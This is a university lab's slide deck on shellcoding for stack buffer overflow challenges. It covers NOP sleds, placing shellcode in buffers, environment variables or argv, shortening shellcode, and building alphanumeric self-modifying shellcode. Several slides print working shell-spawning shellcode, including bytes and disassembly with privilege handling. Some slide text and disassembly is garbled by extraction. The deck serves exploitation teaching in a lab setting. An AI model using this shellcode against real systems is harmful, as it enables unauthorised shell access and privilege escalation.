# CS4301.002 Cyber Attacks & Defense Lab

Shellcoding – Part2 Feb 20, 2024

#### Unit3-Part2

• ascii-shellcode-{32,64}: shellcode only contains bytes **0x00** ~ 0x7f

- Bonus challenges
  - *Prime shellcode*: shellcode only uses prime numbers
  - press-f-to-pay-respect: '0xf' every two byte

### Stack-ovfl-\* for Unit 3

All has a buffer overflow vulnerability

- All DO NOT have get\_a\_shell()
- You should put your shellcode on the stack and jump there...

#### How Can You Put Your Shellcode?

make print

```
$ make print
'j2X\xcd\x80\x89\xc3\x89\xc1jGX\xcd\x80j\x0bX\x99\x89\xd1Rhn/shh//bi\x89\xe3\xcd\x80'
```

Send it to the binary via pwntool (writing to the buffer)

```
red9057@blue9057-vm-ctf1 : ~/week3/nonzero-shellcode-32
$ /home/labs/week3/challenges/stack-ovfl-sc/stack-ovfl-sc-32
Your buffer is at: 0xffffd4a0
Please type your name:
```

#### How Can You Put Your Shellcode?

- What if it does not let you know or use buffer?
- Put your shellcode as an environment variable

```
env = {'SHELLCODE' : SHELLCODE}
```

• Put your shellcode as a program argument

```
process('program-name', env=env)
```

## Getting the Shellcode Address

• Use GDB with core!

```
c = Core('core')
c.stack.find(SHELLCODE)
```



• Requires an exact address of a shellcode...



#### nop (0x90)

- An instruction that does nothing
- Opcode is 0x90
- Multi-bytes nop exists

#### NOP-sled Trick

NOP Sled (full of 0x90s)

SHELLCODE

SHELLCODE =  $"\xyyyy$  \* 500 + SHELLCODE

 Return to anywhere at the NOP-sled (sized 500 in this case) will let you run the shellcode!

## Unit-3 BoF Challenges

- stack-ovfl-sc-32: put your shellcode on your input buffer
- stack-ovfl-use-envp-64: put your shellcode on envp
- stack-ovfl-no-envp-32: put your shellcode on argv
- stack-ovfl-no-envp-no-argy-64: put your shellcode as the filename...
- stack-ovfl-where-32: restrict ret addr to code address...
- Stack-ovfl-where-64-2: remove all data from & argv to stack bottom

#### Shellcodes from the Wild

- The shorter, the better
  - To fit into the smallest possible spaces
- Some special characters to avoid ('\0', ';', '&' ...)
  - Input sanitizations are common
- Many public resources

#### Short Shellcode

Privilege escalation handled

```
eax = geteuid();
seteuid( eax, eax);
```

Executing "/bin/sh" ?

```
execv("/bin/sh", 0, 0);
```

Think about "context"!

```
Disassembly of section .text:
00000000000000000 <main>:
                                        $0x6c,%al
        b0 6c
                                 mov
        0f 05
                                 syscall
                                        %rax,%rdi
        48 89 c7
                                 mov
        48 89 c6
                                 mov
                                        %rax,%rsi
        48 c7 c0 72 00 00 00
                                        $0x72,%rax
                                 mov
  11:
        0f 05
                                 syscall
        48 bb 2f 2f 62 69 6e
                                 movabs $0x68732f6e69622f2f,%rbx
  13:
        2f 73 68
  1a:
  1d:
        6a 00
                                 pushq $0x0
  1f:
        53
                                 push
                                        %rbx
  20:
        48 89 e7
                                        %rsp,%rdi
                                 mov
  23:
        48 31 f6
                                        %rsi,%rsi
                                 xor
  26:
        48 31 d2
                                 xor
                                        %rdx,%rdx
  29:
        48 c7 c0 3b 00 00 00
                                        $0x3b,%rax
                                 mov
        0f 05
  30:
                                 syscall
```

#### Mind Your Context

- Symbolic link
  - An alias of a file
  - You can set a new name of a file...

```
'/bin/sh' -> 'A' # how many bytes can you reduce?
```

```
kjee@ctf-vm1.utdallas.edu:/home/kjee $ ln -s /bin/sh A
kjee@ctf-vm1.utdallas.edu:/home/kjee $ ./A
$
kjee@ctf-vm1.utdallas.edu:/home/kjee $ export PATH=.:$PATH
kjee@ctf-vm1.utdallas.edu:/home/kjee $ A
$
```

## Reuse Existing Context

In short-shellcode-32, main()

```
Calls shellcode here!
   0x08048abd <+445>:
                        call
                                *-0xc(%ebp)
                                %eax,%eax
   0x08048ac0 <+448>:
                        XOL
   0x08048ac2 <+450>:
                                $0x70,%esp
                        add
   0x08048ac5 <+453>:
                                %esi
                        pop
                                %edi
   0x08048ac6 <+454>:
                        pop
   0x08048ac7 <+455>:
                        pop
                                %ebp
   0x08048ac8 <+456>:
                        ret
End of assembler dump.
pwndbg> b *main+445
Breakpoint 1 at 0x8048abd
pwndbg>
```

## Reuse Existing Context

• run and step-in ...

```
%EBX is zero
%ECX points to somewhere..
%EDX is 0x1....
```

#### short-shellcode-32

```
0xf7fd2000 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
EAX 0x1
EBX 0x0
ECX 0xf7fd2000 ← 0xc3
 EDX 0x1
EDI Øxffffffff
     0x804b410 - 0xfbad240c
     0xffffcfd8 ← 0x0
     0xffffcf5c → 0x8048ac0 (main+448) ← xorl %eax, %eax
                                                                             <0x8048ac0; main+448>
 ▶ 0xf7fd2000
                                        retl
  0x8048ac0 <main+448>
                                               %eax, %eax
  0x8048ac2 <main+450>
                                               $0x70, %esp
   0x8048ac5 <main+453>
                                               %esi
   0x8048ac6 <main+454>
                                               %edi
  0x8048ac7 <main+455>
                                               %ebp
  0x8048ac8 <main+456>
  0xf7e18647 <__libc_start_main+247>
                                               $0x10, %esp
  0xf7e1864a <__libc_start_main+250>
                                               $0xc, %esp
  0xf7e1864d <__libc_start_main+253>
                                              %eax
  0xf7e1864e <__libc_start_main+254>
                                        calll exit
  0xf7e18653 <__libc_start_main+259>
                                              %ecx, %ecx
  0xf7e18655 <__libc_start_main+261>
  0xf7e1865a <__libc_start_main+266>
                                               8(%esp), %esi
                                               0x3868(%esi), %eax
  0xf7e1865e <__libc_start_main+270>
  0xf7e18664 <__libc_start_main+276>
                                               $9, %eax
  0xf7e18667 <__libc_start_main+279>
                                              %gs:0x18, %eax
```

## Backup

## Alphanumeric

• int \$0x80

 $\xcd\x80$ 

• Non-ASCII, non-printable, non-alphanumeric

• How?

| cha | oct | hex | dec | char | oct | hex | dec | char  | oct | hex | dec | char | oct | hex | dec |
|-----|-----|-----|-----|------|-----|-----|-----|-------|-----|-----|-----|------|-----|-----|-----|
| ,   | 140 | 60  | 96  | @    | 100 | 40  | 64  | space | 040 | 20  | 32  | NULL | 000 | 0   | 0   |
| a   | 141 | 61  | 97  | Α    | 101 | 41  | 65  | 1     | 041 | 21  | 33  | SOH  | 001 | 1   | 1   |
| b   | 142 | 62  | 98  | В    | 102 | 42  | 66  |       | 042 | 22  | 34  | STX  | 002 | 2   | 2   |
| c   | 143 | 63  | 99  | C    | 103 | 43  | 67  | #     | 043 | 23  | 35  | ETX  | 003 | 3   | 3   |
| d   | 144 | 64  | 100 | D    | 104 | 44  | 68  | \$    | 044 | 24  | 36  | EOT  | 004 | 4   | 4   |
| e   | 145 | 65  | 101 | E    | 105 | 45  | 69  | %     | 045 | 25  | 37  | ENQ  | 005 | 5   | 5   |
| f   | 146 | 66  | 102 | F    | 106 | 46  | 70  | &     | 046 | 26  | 38  | ACK  | 006 | 6   | 6   |
| g   | 147 | 67  | 103 | G    | 107 | 47  | 71  | ,     | 047 | 27  | 39  | BEL  | 007 | 7   | 7   |
| h   | 150 | 68  | 104 | н    | 110 | 48  | 72  | (     | 050 | 28  | 40  | BS   | 010 | 8   | 8   |
| i   | 151 | 69  | 105 | 1    | 111 | 49  | 73  | )     | 051 | 29  | 41  | TAB  | 011 | 9   | 9   |
| j   | 152 | 6a  | 106 | J    | 112 | 4a  | 74  | *     | 052 | 2a  | 42  | LF   | 012 | a   | 10  |
| k   | 153 | 6b  | 107 | K    | 113 | 4b  | 75  | +     | 053 | 2b  | 43  | VT   | 013 | b   | 11  |
| 1   | 154 | 6c  | 108 | L    | 114 | 4c  | 76  | ,     | 054 | 2c  | 44  | FF   | 014 | С   | 12  |
| m   | 155 | 6d  | 109 | M    | 115 | 4d  | 77  | -     | 055 | 2d  | 45  | CR   | 015 | d   | 13  |
| n   | 156 | 6e  | 110 | N    | 116 | 4e  | 78  |       | 056 | 2e  | 46  | so   | 016 | e   | 14  |
| 0   | 157 | 6f  | 111 | 0    | 117 | 4f  | 79  | 1     | 057 | 2f  | 47  | SI   | 017 | f   | 15  |
| р   | 160 | 70  | 112 | P    | 120 | 50  | 80  | 0     | 060 | 30  | 48  | DLE  | 020 | 10  | 16  |
| q   | 161 | 71  | 113 | Q    | 121 | 51  | 81  | 1     | 061 | 31  | 49  | DC1  | 021 | 11  | 17  |
| r   | 162 | 72  | 114 | R    | 122 | 52  | 82  | 2     | 062 | 32  | 50  | DC2  | 022 | 12  | 18  |
| S   | 163 | 73  | 115 | S    | 123 | 53  | 83  | 3     | 063 | 33  | 51  | DC3  | 023 | 13  | 19  |
| t   | 164 | 74  | 116 | T    | 124 | 54  | 84  | 4     | 064 | 34  | 52  | DC4  | 024 | 14  | 20  |
| u   | 165 | 75  | 117 | U    | 125 | 55  | 85  | 5     | 065 | 35  | 53  | NAK  | 025 | 15  | 21  |
| v   | 166 | 76  | 118 | V    | 126 | 56  | 86  | 6     | 066 | 36  | 54  | SYN  | 026 | 16  | 22  |
| w   | 167 | 77  | 119 | W    | 127 | 57  | 87  | 7     | 067 | 37  | 55  | ETB  | 027 | 17  | 23  |
| x   | 170 | 78  | 120 | X    | 130 | 58  | 88  | 8     | 070 | 38  | 56  | CAN  | 030 | 18  | 24  |
| У   | 171 | 79  | 121 | Y    | 131 | 59  | 89  | 9     | 071 | 39  | 57  | EM   | 031 | 19  | 25  |
| Z   | 172 | 7a  | 122 | Z    | 132 | 5a  | 90  | :     | 072 | 3a  | 58  | SUB  | 032 | 1a  | 26  |
| {   | 173 | 7b  | 123 | [    | 133 | 5b  | 91  | ;     | 073 | 3b  | 59  | ESC  | 033 | 1b  | 27  |
| 1   | 174 | 7c  | 124 | 1    | 134 | 5c  | 92  | <     | 074 | Зс  | 60  | FS   | 034 | 1c  | 28  |
| }   | 175 | 7d  | 125 | 1    | 135 | 5d  | 93  | =     | 075 | 3d  | 61  | GS   | 035 | 1d  | 29  |
| ~   | 176 | 7e  | 126 | ۸    | 136 | 5e  | 94  | >     | 076 | 3e  | 62  | RS   | 036 | 1e  | 30  |
| DEI | 177 | 7f  | 127 | _    | 137 | 5f  | 95  | ?     | 077 | 3f  | 63  | US   | 037 | 1f  | 31  |

## Alphanumeric

- Create \xcd\x80 from alphanumeric values
- .byte: puts raw bytes, in assembly
  - .byte 0x32 ('0')
  - .byte 0x7a ('z')
- Can we create \xcd\x80 by applying some operations on such 0x32, 0x7a?

## Alphanumeric



We call this as 'self modifying code'...

## Helpful Instructions

```
00000000 <main>:
        6a 41
                                    push
                                            $0x41
   0:
                                                                Make eax -1 only with alphanumeric...
   2:
        58
                                           %eax
                                    pop
   3:
        34 41
                                            $0x41,%al
                                                                jAX4AH
                                    XOL
   5:
        48
                                    dec
                                           %eax
                                                                0xff \land 0x32 = 0xcd, "f1BA"
                                           %ax,0x41(%edx)
        66 31 42 41
   6:
                                    XOL
        50
                                   push
                                           %eax
   a:
                                                      Mov registers with push & pop = "PY"
                                           %ecx
   b:
        59
                                    pop
        41
                                           %ecx
   c:
                                    inc
   d:
        41
                                           %ecx
                                    inc
        41
                                    inc
                                           %ecx
   e:
                                                      Make ecx 0xfa (0xff+6 = 0xfa..)
   f:
                                           %ecx
        41
                                    inc
  10:
        41
                                           %ecx
                                    inc
  11:
                                           %ecx
        41
                                    inc
        30 4a 42
  12:
                                           %cl,0x42(\%edx)  0xff ^ 0x7a = 0x80, "0JB"
                                    XOL
  15:
        54
                                   push
                                           %esp
  16:
        5b
                                           %ebx
                                    pop
                                                     Do not use pop %ebx. Use popa...
  17:
        61
                                    popa
  18:
         32
                                    .byte 0x32
  19:
         7a
                                    .byte 0x7a
[root@blue9057-vm-ctf1 (master) /home/backup/users/red9
'jAX4AHf1BAPYAAAAAA0JBT[a2z'
```

### Stack

- Used for
  - Storing local variables
    - Your input buffer could be here...
  - Passing function arguments
  - Storing return address
  - Storing frame pointer (i.e., saved %ebp)
- What others?
  - filename
  - ARGV
  - ENVP